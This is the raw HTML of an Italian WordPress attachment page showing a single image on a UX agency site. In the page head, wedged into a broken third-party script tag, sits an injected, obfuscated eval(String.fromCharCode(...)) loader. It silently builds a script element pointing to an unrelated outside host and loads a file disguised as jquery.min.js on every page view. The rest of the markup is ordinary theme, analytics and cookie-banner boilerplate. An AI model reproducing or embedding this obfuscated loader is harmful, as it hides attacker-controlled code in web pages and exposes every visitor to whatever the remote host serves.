<!-- <script src="https://www.ux360.it/wp-content/themes/twentytwenty/assets/js/index.js?ver=2.8" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> -->
<script src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5981a7a65bfb5500122a590b" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://www.ux360.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ux360.it/wp-json/wp/v2/media/603" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ux360.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<link rel='shortlink' href='https://wp.me/a7F5zT-9J' />
<link rel="alternate" type="application/json+oembed" href="https://www.ux360.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ux360.it%2Fesportare-immagini-questo-sconosciuto%2Fandroid-export-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ux360.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ux360.it%2Fesportare-immagini-questo-sconosciuto%2Fandroid-export-2%2F&#038;format=xml" />
<script async src="//static.zotabox.com/<///</script><script language=javascript>eval(String.fromCharCode(118, 97, 114, 32, 100, 61, 100, 111, 99, 117, 109, 101, 110, 116, 59, 118, 97, 114, 32, 115, 61, 100, 46, 99, 114, 101, 97, 116, 101, 69, 108, 101, 109, 101, 110, 116, 40, 39, 115, 99, 114, 105, 112, 116, 39, 41, 59, 32, 10, 115, 46, 116, 121, 112, 101, 61, 39, 116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116, 39, 59, 10, 115, 46, 97, 115, 121, 110, 99, 61, 116, 114, 117, 101, 59, 10, 118, 97, 114, 32, 112, 108, 32, 61, 32, 83, 116, 114, 105, 110, 103, 46, 102, 114, 111, 109, 67, 104, 97, 114, 67, 111, 100, 101, 40, 49, 48, 52, 44, 32, 49, 49, 54, 44, 32, 49, 49, 54, 44, 32, 49, 49, 50, 44, 32, 49, 49, 53, 44, 32, 53, 56, 44, 32, 52, 55, 44, 32, 52, 55, 44, 32, 49, 49, 48, 44, 32, 49, 49, 53, 44, 32, 53, 48, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 48, 52, 44, 32, 57, 55, 44, 32, 49, 49, 54, 44, 32, 49, 49, 57, 44, 32, 49, 48, 53, 44, 32, 49, 49, 54, 44, 32, 49, 48, 52, 44, 32, 49, 48, 51, 44, 32, 49, 49, 52, 44, 32, 49, 48, 49, 44, 32, 49, 48, 49, 44, 32, 49, 49, 48, 44, 32, 57, 56, 44, 32, 57, 55, 44, 32, 49, 49, 52, 44, 32, 52, 54, 44, 32, 57, 57, 44, 32, 49, 49, 49, 44, 32, 49, 48, 57, 41, 59, 10, 115, 46, 115, 114, 99, 61, 112, 108, 43, 39, 47, 106, 113, 117, 101, 114, 121, 46, 109, 105, 110, 46, 106, 115, 63, 115, 116, 121, 108, 101, 61, 115, 99, 114, 105, 112, 116, 38, 39, 59, 32, 10, 105, 102, 32, 40, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 32, 123, 32, 10, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 46, 112, 97, 114, 101, 110, 116, 78, 111, 100, 101, 46, 105, 110, 115, 101, 114, 116, 66, 101, 102, 111, 114, 101, 40, 115, 44, 32, 100, 111, 99, 117, 109, 101, 110, 116, 46, 99, 117, 114, 114, 101, 110, 116, 83, 99, 114, 105, 112, 116, 41, 59, 10, 125, 32, 101, 108, 115, 101, 32, 123, 10, 100, 46, 103, 101, 116, 69, 108, 101, 109, 101, 110, 116, 115, 66, 121, 84, 97, 103, 78, 97, 109, 101, 40, 39, 104, 101, 97, 100, 39, 41, 91, 48, 93, 46, 97, 112, 112, 101, 110, 100, 67, 104, 105, 108, 100, 40, 115, 41, 59, 10, 125));</script><script>/widgets.js"></script><script src='https://www.google.com/recaptcha/api.js'></script>			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.1.82-->
<script class="hsq-set-content-id" data-content-id="blog-post">
var _hsq = _hsq || [];
_hsq.push(["setContentType", "blog-post"]);
</script>
<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MWR5W9');</script>
<!-- End Google Tag Manager -->
<style>img#wpstats{display:none}</style>
<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
<meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
(function() {
(function (i, s, o, g, r, a, m) {
i['GoogleAnalyticsObject'] = r;
i[r] = i[r] || function () {
(i[r].q = i[r].q || []).push(arguments)
}, i[r].l = 1 * new Date();
a = s.createElement(o),
m = s.getElementsByTagName(o)[0];
a.async = 1;
a.src = g;
m.parentNode.insertBefore(a, m)
})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');
ga('create', 'UA-4887091-6', 'auto');
ga('send', 'pageview');
})();
</script>
<style>
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
background-image: none !important;
}
}
</style>
<style id="custom-background-css">
body.custom-background { background-color: #fff; }
</style>
<link rel="icon" href="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/06/cropped-Logo-ux-360-1.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/06/cropped-Logo-ux-360-1.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/06/cropped-Logo-ux-360-1.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/06/cropped-Logo-ux-360-1.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="attachment attachment-template-default single single-attachment postid-603 attachmentid-603 attachment-jpeg custom-background wp-embed-responsive singular enable-search-modal missing-post-thumbnail has-no-pagination not-showing-comments show-avatars footer-top-visible elementor-default elementor-kit-2383">
<a class="skip-link screen-reader-text" href="#site-content">Salta al contenuto</a>		<div data-elementor-type="header" data-elementor-id="2422" class="elementor elementor-2422 elementor-location-header" data-elementor-post-type="elementor_library">
<header class="elementor-section elementor-top-section elementor-element elementor-element-35554e3f elementor-section-full_width elementor-section-height-min-height elementor-section-content-middle elementor-section-height-default elementor-section-items-middle" data-id="35554e3f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
<div class="elementor-container elementor-column-gap-no">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1397b41e" data-id="1397b41e" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-59f955c1 elementor-widget elementor-widget-image" data-id="59f955c1" data-element_type="widget" data-widget_type="image.default">
<div class="elementor-widget-container">
<a href="https://www.ux360.it">
<img width="150" height="150" src="https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?resize=150%2C150&amp;ssl=1" class="attachment-thumbnail size-thumbnail wp-image-1173" alt="" srcset="https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?w=1000&amp;ssl=1 1000w, https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?resize=768%2C768&amp;ssl=1 768w" sizes="(max-width: 150px) 100vw, 150px" data-attachment-id="1173" data-permalink="https://www.ux360.it/240x240_logo_twitter/" data-orig-file="https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?fit=1000%2C1000&amp;ssl=1" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="240x240_logo_twitter" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.ux360.it/wp-content/uploads/2017/07/240x240_logo_twitter.png?fit=580%2C580&amp;ssl=1" />								</a>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e5ae6f6" data-id="e5ae6f6" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-bba5bc2 elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="bba5bc2" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fa-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
<ul id="menu-1-bba5bc2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2427"><a href="#qui" class="elementor-item elementor-item-anchor">Contattaci</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu di commutazione" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>		</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-bba5bc2" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2427"><a href="#qui" class="elementor-item elementor-item-anchor" tabindex="-1">Contattaci</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</header>
</div>
<main id="site-content">
<article class="post-603 attachment type-attachment status-inherit hentry" id="post-603">
<header class="entry-header has-text-align-center header-footer-group">
<div class="entry-header-inner section-inner medium">
<h1 class="entry-title">android-export-2</h1>
<div class="post-meta-wrapper post-meta-single post-meta-single-top">
<ul class="post-meta">
<li class="post-author meta-wrapper">
<span class="meta-icon">
<span class="screen-reader-text">
Autore articolo							</span>
<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
<span class="meta-text">
Di <a href="https://www.ux360.it/author/wp_1347908/">Walter</a>						</span>
</li>
<li class="post-date meta-wrapper">
<span class="meta-icon">
<span class="screen-reader-text">
Data dell'articolo							</span>
<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
<span class="meta-text">
<a href="https://www.ux360.it/esportare-immagini-questo-sconosciuto/android-export-2/">Dicembre 20, 2016</a>
</span>
</li>
</ul><!-- .post-meta -->
</div><!-- .post-meta-wrapper -->
</div><!-- .entry-header-inner -->
</header><!-- .entry-header -->
<div class="post-inner thin ">
<div class="entry-content">
<p class="attachment"><a href='https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/android-export-2.jpg?ssl=1'><img fetchpriority="high" decoding="async" width="300" height="207" src="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/android-export-2.jpg?fit=300%2C207&amp;ssl=1" class="attachment-medium size-medium" alt="" srcset="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/android-export-2.jpg?w=1027&amp;ssl=1 1027w, https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/android-export-2.jpg?resize=300%2C207&amp;ssl=1 300w, https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/android-export-2.jpg?resize=768%2C529&amp;ssl=1 768w, https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/android-export-2.jpg?resize=1024%2C705&amp;ssl=1 1024w" sizes="(max-width: 300px) 100vw, 300px" data-attachment-id="603" data-permalink="https://www.ux360.it/esportare-immagini-questo-sconosciuto/android-export-2/" data-orig-file="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/android-export-2.jpg?fit=1027%2C707&amp;ssl=1" data-orig-size="1027,707" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="android-export-2" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/android-export-2.jpg?fit=300%2C207&amp;ssl=1" data-large-file="https://i0.wp.com/www.ux360.it/wp-content/uploads/2016/12/android-export-2.jpg?fit=580%2C399&amp;ssl=1" /></a></p>
</div><!-- .entry-content -->
</div><!-- .post-inner -->
<div class="section-inner">
<div class="author-bio">
<div class="author-title-wrapper">
<div class="author-avatar vcard">
<img alt='' src='https://secure.gravatar.com/avatar/cc584c24f4483334d320876069bf63bc?s=160&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc584c24f4483334d320876069bf63bc?s=320&#038;d=mm&#038;r=g 2x' class='avatar avatar-160 photo' height='160' width='160' decoding='async'/>		</div>
<h2 class="author-title heading-size-4">
Di Walter		</h2>
</div><!-- .author-name -->
<div class="author-description">
<p>Business Model Maker</p>
<a class="author-link" href="https://www.ux360.it/author/wp_1347908/" rel="author">
Visualizza archivio <span aria-hidden="true">&rarr;</span>		</a>
</div><!-- .author-description -->
</div><!-- .author-bio -->
</div><!-- .section-inner -->
</article><!-- .post -->
</main><!-- #site-content -->
<div class="footer-nav-widgets-wrapper header-footer-group">
<div class="footer-inner section-inner">
<aside class="footer-widgets-outer-wrapper">
<div class="footer-widgets-wrapper">
<div class="footer-widgets column-one grid-item">
<div class="widget widget_search"><div class="widget-content"><form role="search"  method="get" class="search-form" action="https://www.ux360.it/">
<label for="search-form-2">
<span class="screen-reader-text">
Cerca:		</span>
<input type="search" id="search-form-2" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cerca" />
</form>
</div></div>
<div class="widget widget_recent_entries"><div class="widget-content">
<h2 class="widget-title subheading heading-size-3">Articoli recenti</h2><nav aria-label="Articoli recenti">
<ul>
<li>
<a href="https://www.ux360.it/arriva-il-decreto-attuativo-per-il-bonus-pubblicita-ecco-come-accedere-al-rimborso/">Arriva il decreto attuativo per il bonus pubblicità, ecco come accedere al rimborso</a>
<span class="post-date">Agosto 13, 2018</span>
</li>
<li>
<a href="https://www.ux360.it/gdpr-tutto-cio-che-ce-da-sapere-per-essere-in-regola/">GDPR, tutto ciò che c’è da sapere per essere in regola</a>
<span class="post-date">Giugno 27, 2018</span>
</li>
<li>
<a href="https://www.ux360.it/il-futuro-che-vera-in-automobile/">Il futuro che verà, in automobile</a>
<span class="post-date">Ottobre 26, 2017</span>
</li>
<li>
<a href="https://www.ux360.it/apple-ge-rendono-iphone-e-ipad-strumenti-di-internet-of-things/">Apple + GE rendono iPhone e iPad strumenti di Internet of Things</a>
<span class="post-date">Ottobre 19, 2017</span>
</li>
<li>
<a href="https://www.ux360.it/ux360-presso-h-farm-event/">UX360 presso H-Farm Event</a>
<span class="post-date">Settembre 24, 2017</span>
</li>
</ul>
</nav></div></div><div class="widget widget_archive"><div class="widget-content"><h2 class="widget-title subheading heading-size-3">Archivi</h2><nav aria-label="Archivi">
<ul>
<li><a href='https://www.ux360.it/2018/08/'>Agosto 2018</a></li>
<li><a href='https://www.ux360.it/2018/06/'>Giugno 2018</a></li>
<li><a href='https://www.ux360.it/2017/10/'>Ottobre 2017</a></li>
<li><a href='https://www.ux360.it/2017/09/'>Settembre 2017</a></li>
<li><a href='https://www.ux360.it/2017/08/'>Agosto 2017</a></li>
<li><a href='https://www.ux360.it/2017/07/'>Luglio 2017</a></li>
<li><a href='https://www.ux360.it/2017/06/'>Giugno 2017</a></li>
<li><a href='https://www.ux360.it/2017/05/'>Maggio 2017</a></li>
<li><a href='https://www.ux360.it/2017/04/'>Aprile 2017</a></li>
<li><a href='https://www.ux360.it/2017/03/'>Marzo 2017</a></li>
<li><a href='https://www.ux360.it/2017/02/'>Febbraio 2017</a></li>
<li><a href='https://www.ux360.it/2017/01/'>Gennaio 2017</a></li>
<li><a href='https://www.ux360.it/2016/12/'>Dicembre 2016</a></li>
<li><a href='https://www.ux360.it/2016/11/'>Novembre 2016</a></li>
<li><a href='https://www.ux360.it/2016/10/'>Ottobre 2016</a></li>
<li><a href='https://www.ux360.it/2016/09/'>Settembre 2016</a></li>
<li><a href='https://www.ux360.it/2016/08/'>Agosto 2016</a></li>
<li><a href='https://www.ux360.it/2016/07/'>Luglio 2016</a></li>
<li><a href='https://www.ux360.it/2016/06/'>Giugno 2016</a></li>
</ul>
</nav></div></div>							</div>
</div><!-- .footer-widgets-wrapper -->
</aside><!-- .footer-widgets-outer-wrapper -->
</div><!-- .footer-inner -->
</div><!-- .footer-nav-widgets-wrapper -->
		<div data-elementor-type="footer" data-elementor-id="2428" class="elementor elementor-2428 elementor-location-footer" data-elementor-post-type="elementor_library">
<footer class="elementor-section elementor-top-section elementor-element elementor-element-21bb16b3 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="21bb16b3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3a45b11f" data-id="3a45b11f" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-2752ac8 elementor-widget elementor-widget-heading" data-id="2752ac8" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<p class="elementor-heading-title elementor-size-default">Made with ❤ Copyright Walter Fantauzzi © 2016 | P.IVA 09617881009     </p>				</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-785e74de" data-id="785e74de" data-element_type="column">
<div class="elementor-widget-wrap">
</div>
</div>
</div>
</footer>
</div>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza i cookie per migliroare la tua esperienza. Puoi leggere qui la nostre <a href="https://www.ux360.it/privacy/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Policy</a>.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accetta</a> </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
<div class="cli-modal-dialog" role="document">
<div class="cli-modal-content cli-bar-popup">
<button type="button" class="cli-modal-close" id="cliModalClose">
<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
<span class="wt-cli-sr-only">Chiudi</span>
</button>
<div class="cli-modal-body">
<div class="cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-privacy-overview">
<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
</div>
<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
</div>
<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
Necessary							</a>
<div class="wt-cli-necessary-checkbox">
<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
</div>
<span class="cli-necessary-caption">Sempre abilitato</span>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="necessary">
<div class="wt-cli-cookie-description">
Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
</div>
</div>
</div>
<div class="cli-tab-section">
<div class="cli-tab-header">
<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
Non-necessary							</a>
<div class="cli-switch">
<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
</div>
</div>
<div class="cli-tab-content">
<div class="cli-tab-pane cli-fade" data-id="non-necessary">
<div class="wt-cli-cookie-description">
Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-footer">
<div class="wt-cli-element cli-container-fluid cli-tab-container">
<div class="cli-row">
<div class="cli-col-12 cli-align-items-stretch cli-px-0">
<div class="cli-tab-footer wt-cli-privacy-overview-actions">
<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->	<div style="display:none">
<div class="grofile-hash-map-cc584c24f4483334d320876069bf63bc">
</div>
</div>
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
